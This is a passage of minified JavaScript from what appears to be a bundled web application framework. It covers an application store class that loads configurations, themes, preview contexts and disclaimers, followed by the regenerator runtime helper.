0:if(r={},!((o=this.applicationClientConfigurationIds||[])&&o.length>0)){e.next=19;break}if(!this.isDevelopment){e.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(_.a)(ye)),i=o.map((function(e){return g.applicationClientConfigurations.find((function(t){return t.applicationClientConfigurationId===e}))})),0===i.filter((function(e){return!e})).length?r=(a=l.utils.object).deepMergeObjects.apply(a,[r].concat(Object(_.a)(i.map((function(e){return e&&e.configuration||{}}))))):this.log("error",{configKey:this.configurationKey,additionalContext:"buildConfiguration",message:"applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",detail:{APPLICATION_CLIENT_CONFIGURATIONS:ye,APPLICATION_CLIENT_CONFIGURATION_IDS:he}}),e.next=19;break;case 10:if(!this.authentication||!this.authentication.token){e.next=19;break}s=[],c=Object(n.a)(o);try{for(p=function(){var e=u.value,t=g.applicationClientConfigurations.find((function(t){return t.applicationClientConfigurationId===e}));t&&s.push(new Promise((function(e){e(t)})));var r=g.storeContext.kurtosysApiStore,n={applicationClientConfigurationId:e};s.push(r.getApplicationClientConfiguration.execute({queryString:n}))},c.s();!(u=c.n()).done;)p()}catch(v){c.e(v)}finally{c.f()}return e.next=16,Promise.all(s.map((function(e){return e.catch((function(e){return e}))})));case 16:f=e.sent,0===(d=f.filter((function(e){return e instanceof Error}))).length?((y=f.filter((function(e){return!g.applicationClientConfigurations.some((function(t){return t.applicationClientConfigurationId===e.applicationClientConfigurationId}))})))&&y.length>0&&(this.applicationClientConfigurations=[].concat(Object(_.a)(this.applicationClientConfigurations),Object(_.a)(y))),r=(h=l.utils.object).deepMergeObjects.apply(h,[r].concat(Object(_.a)(f.map((function(e){return e.configuration})))))):this.log("error",{configKey:this.configurationKey,additionalContext:"buildConfiguration",message:"Failed to fetch Client Config",detail:d});case 19:return t&&(r=l.utils.object.deepMergeObjects(r,t)),e.abrupt("return",r);case 21:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var e=Object(te.a)(ft().mark((function e(){var t,r,n;return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=!1,r=Rr(),!(n=Object(Ie.getPreviewContext)(r))){e.next=11;break}if(!n.themeKey||this.themeKey===n.themeKey){e.next=8;break}return this.themeKey=n.themeKey,e.next=8,this.loadAppTheme();case 8:n.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(ue.a)(Object(ue.a)({},this.rawThemeResponse),{},{theme:n.theme}),this.rawStyles=n.applicationStyles||Object(ue.a)({},this.rawStyles)),n.applicationStyles&&(this.rawStyles=n.applicationStyles),n.applicationConfiguration&&(this.rawConfiguration=n.applicationConfiguration,this.initializeConfiguration(!0),t=!0);case 11:return e.abrupt("return",t);case 12:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"debouncePostInitializeConfig",value:function(){var e=Object(te.a)(ft().mark((function e(t){var r,n,o=this,i=arguments;return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=i.length>1&&void 0!==i[1]?i[1]:100,n=this.storeContext.eventBusStore,!(r<15e3)){e.next=6;break}setTimeout(Object(te.a)(ft().mark((function e(){return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!n.requiredCallbacksCompleted){e.next=5;break}return e.next=3,t();case 3:e.next=7;break;case 5:return e.next=7,o.debouncePostInitializeConfig(t,r+100);case 7:case"end":return e.stop()}}),e)}))),100),e.next=9;break;case 6:return this.log("error",{message:"Required events have not initialized the app in under 15 seconds."}),e.next=9,t();case 9:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}()},{key:"setPreventAppLoadedEventFire",value:function(e){this.preventAppLoadedEventFire=e}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(e){window[this.inputsWindowKey]=e}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var e=this,t=this.skeletonLoaders;if(t){var r=t.loaders;return(void 0===r?[]:r).find((function(t){var r=t.id,n=t.configurationKey,o=void 0===n?"default":n,i=t.styleKey,a=void 0===i?"default":i,s=e.appParamsHelper.rawAppParams||{},c=s.configurationKey,u=void 0===c?"default":c,l=s.styleKey,p=void 0===l?"default":l;return r===e.manifest.ksysAppTemplateId&&u===o&&p===a}))}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var e=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===e||e))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&(void 0!==this.noDataPlaceholder||void 0!==this.noDataPlaceholderDisclaimer)}},{key:"serviceUrl",get:function(){if(this.storeContext){var e=this.storeContext.kurtosysApiStore;if(e)return e.serviceUrl}}},{key:"customHasDataValidation",value:function(e){if(this.appComponentConfiguration){var t=this.appComponentConfiguration.noDataOptions;if(t){var r=t.customValidation;if(r){var n=this.storeContext.queryStore,o=r.includeDefaultValidation,i=r.validateWithDefaultAs,a=r.conditionalValidation,s=new l.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:n.executionOptions});if(o)switch(i){case"ANY":e=e||s;break;case"BOTH":default:e=e&&s}else e=s}}}return e}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"noDataPlaceholderDisclaimer",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholderDisclaimer;return this.mergeQueriesAndProps(e)}},{key:"dataContextSeed",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(e){var t=l.query.Query.contextStore.get(e);if(t&&t.context)return t.context}var r=Rr(),n="".concat("__ksys-app-data-context-seed__").concat(r||"");if(window[n])return window[n]}},{key:"getAppConfig",value:function(){var e=Object(te.a)(ft().mark((function e(){var t,r,n,o,i,a,s,c,u,p,f,d;return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t=Object(be.a)(this.manifest,this.appParamsHelper))){e.next=4;break}return r=t.applicationConfiguration,n=t.applicationStyles,o=t.authentication,i=t.applicationClientConfigurationIds,e.abrupt("return",{applicationConfiguration:r,applicationStyles:n,authentication:o,applicationClientConfigurationIds:i});case 4:return a={applicationConfiguration:fe,applicationStyles:ve,authentication:de,applicationClientConfigurationIds:he},e.next=7,xe();case 7:if((s=e.sent)&&(c=s.getWorkingAuthentication()||{},u=s.getWorkingEndpointConfiguration(),p=s.getWorkingDataContext(),f=s.getWorkingConfiguration(),a.authentication=Object(ue.a)(Object(ue.a)({},a.authentication),c),d={},f&&(d.components=f),p&&(d.data||(d.data={}),d.data.context=p),u&&(d.core||(d.core={}),d.core.endpointsConfiguration||(d.core.endpointsConfiguration={}),d.core.endpointsConfiguration.endpoints=u),a.applicationConfiguration=l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepCopy"},a.applicationConfiguration,d)),this.isDevelopment){e.next=13;break}return e.next=12,this.getAppConfigFromApi();case 12:a=e.sent;case 13:return e.abrupt("return",a);case 14:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"configurationKey",get:function(){var e=this.appParamsHelper.rawAppParams,t=(void 0===e?{}:e).configurationKey;return void 0===t?"default":t}},{key:"styleKey",get:function(){var e=this.appParamsHelper.rawAppParams;return(void 0===e?{}:e).styleKey}},{key:"appKey",get:function(){return Object(be.b)(this.manifest,this.appParamsHelper)}},{key:"getAppConfigFromApi",value:function(){var e=Object(te.a)(ft().mark((function e(){var t,r;return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=[this.configurationKey],this.styleKey&&"default"!==this.styleKey&&t.push(this.styleKey),r=this.storeContext.kurtosysApiStore,e.next=5,r.getAppConfig.execute({urlParams:t});case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var e=Object(te.a)(ft().mark((function e(){var t,r,n,o;return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===t){e.next=14;break}return r=this.storeContext.kurtosysApiStore,e.prev=3,n={type:"apps",name:t},e.next=7,r.getTheme.execute({queryString:n});case 7:(o=e.sent)&&(this.rawThemeResponse=o),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(3),this.log("warning",{configKey:this.configurationKey,message:'Failed to load theme "'.concat(t,'"'),detail:e.t0});case 14:case"end":return e.stop()}}),e,this,[[3,11]])})));return function(){return e.apply(this,arguments)}}()},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var e=Object(be.a)(this.manifest,this.appParamsHelper);if(e&&e.app&&e.app.assetRegister)return e.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var e=this.getComponentConfiguration("app");if(e)return e}},{key:"assets",get:function(){var e=this.configuration&&this.configuration.assetOverrides;return e&&l.utils.typeChecks.isNullOrEmpty(e.baseUrl)&&(e.baseUrl=this.assetsBaseUrl),e}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var e=this.rawStyles,t=e.theme,r=void 0===t?{}:t,n=ae(e,pt),o=l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=r,JSON.parse(JSON.stringify(i))));return Object(ue.a)({theme:o},n)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return l.utils.object.deepMergeObjects(ge,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var e;return this.configuration&&this.configuration.core&&(e=this.configuration.core),e||(e={}),e}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"responsiveConfiguration",get:function(){if(ze.useResponsiveComponentConfiguration&&this.configuration){var e=this.configuration.components,t=this.configuration.breakpoints||[];return new ke(this.storeContext,e,t,"ApplicationConfig")}}},{key:"componentConfiguration",get:function(){if(ze.useResponsiveComponentConfiguration){if(this.responsiveConfiguration)return this.log("debug",{additionalContext:Re.active,message:"Active Responsive Config",detail:this.responsiveConfiguration.activeConfiguration}),this.responsiveConfiguration.activeConfiguration}else if(this.configuration&&this.configuration.components)return this.configuration.components;return{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===l.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"getInput",value:function(e){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[e]}},{key:"getComponentConfiguration",value:function(e){return this.componentConfiguration[e]}},{key:"getComponentStyle",value:function(e){for(var t=this.componentStyles[e],r=arguments.length,o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(o){var a,s=Object(n.a)(o);try{for(s.s();!(a=s.n()).done;){var c=a.value;if(!(t&&t.children&&t.children[c])){t=void 0;break}t=t.children[c]}}catch(u){s.e(u)}finally{s.f()}}return t}},{key:"getCoreEmbed",value:function(e){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var t=this.configuration.core.embedding.embeds.find((function(t){return t.embedId===e})),r=this.configuration.core.embedding.hostname;if(t){var n=Object(ue.a)({},t);return r&&!n.hostname&&(n.hostname=r),n}}}},{key:"orchestrateEmbed",value:function(e,t,r,n){var o=this.storeContext.appStore,i=e&&e.embedId,a=i&&o.getCoreEmbed(i)||{},s=l.utils.object.deepMergeObjects({templateId:t,hostname:this.manifest.getBaseUrl("")},a,e);return s.inputs=[].concat(Object(_.a)(s.inputs||[]),Object(_.a)(r||[])),n&&(s.onLoad=n),s}},{key:"globalFormatsByKey",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return l.utils.collection.pivotCollection(e,(function(e){return e.key}))}},{key:"setAppCardProps",value:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.cardProps;if(e){var t=this.mergeQueriesAndProps(e)||{};if(t.titleId=t.titleId||"".concat(Object(be.b)(this.manifest,this.appParamsHelper)),t&&!t.footerDisclaimers){var r=we();if(r){var n=this.coreConfigurations.disclaimerOptions,o=n&&n.level||l.models.disclaimers.GlobalDisclaimerLevel.app,i=r.get(o,this.appKey);if(i&&i.length>0){var a=n&&n.separator||" ";t.footerDisclaimers={separator:a,disclaimers:i.map((function(e){return{text:e.text,hasHtmlContent:e.hasHtml,superscript:e.superscript.toString()}}))}}}}this.logDebug("App Store Base > Set App Card Props",t),this.appCardProps=t}}}]),r}(pe)).prototype,"rawConfiguration",[Ge],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),Je=oe(Ve.prototype,"preventAppLoadedEventFire",[He],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Xe=oe(Ve.prototype,"rawStyles",[We],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),qe=oe(Ve.prototype,"rawThemeResponse",[Ue],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),$e=oe(Ve.prototype,"authentication",[Ze],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),et=oe(Ve.prototype,"applicationClientConfigurationIds",[Ye],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),tt=oe(Ve.prototype,"applicationClientConfigurations",[Be],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),rt=oe(Ve.prototype,"themeKey",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),nt=oe(Ve.prototype,"user",[Ke],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ot=oe(Ve.prototype,"isBootstrapped",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),oe(Ve.prototype,"culture",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"culture"),Ve.prototype),oe(Ve.prototype,"globalInputIdentifiers",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"globalInputIdentifiers"),Ve.prototype),oe(Ve.prototype,"applicationId",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"applicationId"),Ve.prototype),oe(Ve.prototype,"listenFor",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"listenFor"),Ve.prototype),oe(Ve.prototype,"setIsBootstrapped",[le.action],Object.getOwnPropertyDescriptor(Ve.prototype,"setIsBootstrapped"),Ve.prototype),oe(Ve.prototype,"isDevelopment",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"isDevelopment"),Ve.prototype),oe(Ve.prototype,"applicationGuid",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"applicationGuid"),Ve.prototype),oe(Ve.prototype,"initialize",[le.action],Object.getOwnPropertyDescriptor(Ve.prototype,"initialize"),Ve.prototype),oe(Ve.prototype,"reInitialize",[le.action],Object.getOwnPropertyDescriptor(Ve.prototype,"reInitialize"),Ve.prototype),oe(Ve.prototype,"loadPreviewContext",[le.action],Object.getOwnPropertyDescriptor(Ve.prototype,"loadPreviewContext"),Ve.prototype),it=oe(Ve.prototype,"initializeConfiguration",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(te.a)(ft().mark((function t(){var r,n,o,i,a,s,c,u,l=arguments;return ft().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=l.length>0&&void 0!==l[0]&&l[0],n=e.storeContext,o=n.kurtosysApiStore,i=n.translationStore,a=n.queryStore,s=n.eventBusStore,c=e.authentication&&e.authentication.token||e.configuration&&e.configuration.token||"",o.token=c,e.initializeInputsFromConfiguration(),e.loadVersionRegistry(),t.next=8,e.customInitializeBefore();case 8:return u=[e.loadAppTheme(),i.loadTranslations(),a.initialize()],t.next=11,Promise.all(u.map((function(e){return e.catch((function(e){return e}))})));case 11:return e.initializeInputsFromConfiguration(),t.next=14,s.register();case 14:return t.next=16,e.debouncePostInitializeConfig(Object(te.a)(ft().mark((function t(){return ft().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.setAppCardProps(),e.appCardProps&&me.Card.loadSuperscripts(e.appKey,e.storeContext.queryStore,e.appCardProps),t.next=4,e.customInitializeAfter();case 4:e.preventAppLoadedEventFire||r||(e.setIsBootstrapped(),e.triggerAppInitialized());case 5:case"end":return t.stop()}}),t)}))));case 16:case"end":return t.stop()}}),t)})))}}),oe(Ve.prototype,"setPreventAppLoadedEventFire",[le.action],Object.getOwnPropertyDescriptor(Ve.prototype,"setPreventAppLoadedEventFire"),Ve.prototype),at=oe(Ve.prototype,"loadVersionRegistry",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t="__ksysAppVersionRegistry__";window[t]||(window[t]=[]);var r=window[t],n=Rr(),o=e.manifest.ksysAppTemplateId,i=e.manifest.version;r.push({applicationCode:n,templateId:o,version:i})}}}),st=oe(Ve.prototype,"initializeInputsFromConfiguration",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.coreConfigurations.inputs;if(t){var r=t.key,n=t.queries,o=t.sourceKeys,i=e.globalInputs;if(o&&o.length>0&&o.forEach((function(t){var r=i[t];r&&e.appParamsHelper.loadInputsFromConfiguration(r)})),n){var a={};n.forEach((function(t){var r=t.queryId,n=void 0===r?"NO QUERY ID":r,o={inputs:e.appParamsHelper.inputs},i=e.storeContext.queryStore.query(t,o);e.appParamsHelper.loadInputsFromConfiguration(Object(ie.a)({},n,i)),a[n]=i})),r&&(e.globalInputs[r]=a)}}}}}),oe(Ve.prototype,"skeletonLoaders",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"skeletonLoaders"),Ve.prototype),oe(Ve.prototype,"skeletonLoader",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"skeletonLoader"),Ve.prototype),oe(Ve.prototype,"rawTheme",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"rawTheme"),Ve.prototype),oe(Ve.prototype,"show",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"show"),Ve.prototype),oe(Ve.prototype,"showPlaceholder",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"showPlaceholder"),Ve.prototype),oe(Ve.prototype,"serviceUrl",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"serviceUrl"),Ve.prototype),oe(Ve.prototype,"noDataPlaceholder",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"noDataPlaceholder"),Ve.prototype),oe(Ve.prototype,"noDataPlaceholderDisclaimer",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"noDataPlaceholderDisclaimer"),Ve.prototype),oe(Ve.prototype,"dataContextSeed",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"dataContextSeed"),Ve.prototype),oe(Ve.prototype,"getAppConfig",[le.action],Object.getOwnPropertyDescriptor(Ve.prototype,"getAppConfig"),Ve.prototype),oe(Ve.prototype,"configurationKey",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"configurationKey"),Ve.prototype),oe(Ve.prototype,"styleKey",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"styleKey"),Ve.prototype),oe(Ve.prototype,"appKey",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"appKey"),Ve.prototype),oe(Ve.prototype,"getAppConfigFromApi",[le.action],Object.getOwnPropertyDescriptor(Ve.prototype,"getAppConfigFromApi"),Ve.prototype),oe(Ve.prototype,"loadAppTheme",[le.action],Object.getOwnPropertyDescriptor(Ve.prototype,"loadAppTheme"),Ve.prototype),oe(Ve.prototype,"assetsBaseUrl",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"assetsBaseUrl"),Ve.prototype),oe(Ve.prototype,"assetCacheOptions",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"assetCacheOptions"),Ve.prototype),oe(Ve.prototype,"components",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"components"),Ve.prototype),oe(Ve.prototype,"appComponentConfiguration",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"appComponentConfiguration"),Ve.prototype),oe(Ve.prototype,"assets",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"assets"),Ve.prototype),oe(Ve.prototype,"configuration",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"configuration"),Ve.prototype),oe(Ve.prototype,"styles",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"styles"),Ve.prototype),oe(Ve.prototype,"libraryComponentsConfiguration",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"libraryComponentsConfiguration"),Ve.prototype),oe(Ve.prototype,"coreConfigurations",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"coreConfigurations"),Ve.prototype),oe(Ve.prototype,"theme",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"theme"),Ve.prototype),oe(Ve.prototype,"responsiveConfiguration",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"responsiveConfiguration"),Ve.prototype),oe(Ve.prototype,"componentConfiguration",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"componentConfiguration"),Ve.prototype),oe(Ve.prototype,"componentStyles",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"componentStyles"),Ve.prototype),oe(Ve.prototype,"isSnapshot",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"isSnapshot"),Ve.prototype),oe(Ve.prototype,"globalFormatsByKey",[le.computed],Object.getOwnPropertyDescriptor(Ve.prototype,"globalFormatsByKey"),Ve.prototype),ct=oe(Ve.prototype,"appCardProps",[Fe],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),oe(Ve.prototype,"setAppCardProps",[le.action],Object.getOwnPropertyDescriptor(Ve.prototype,"setAppCardProps"),Ve.prototype),ut=oe(Ve.prototype,"getUser",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(te.a)(ft().mark((function t(){var r;return ft().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.user){t.next=7;break}return r=e.storeContext.kurtosysApiStore,t.next=4,r.getUserByToken.execute();case 4:return e.user=t.sent,t.next=7,e.onGetUser();case 7:return t.abrupt("return",e.user);case 8:case"end":return t.stop()}}),t)})))}}),lt=oe(Ve.prototype,"onGetUser",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return Object(te.a)(ft().mark((function e(){return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})))}}),Ve);function gt(){gt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var 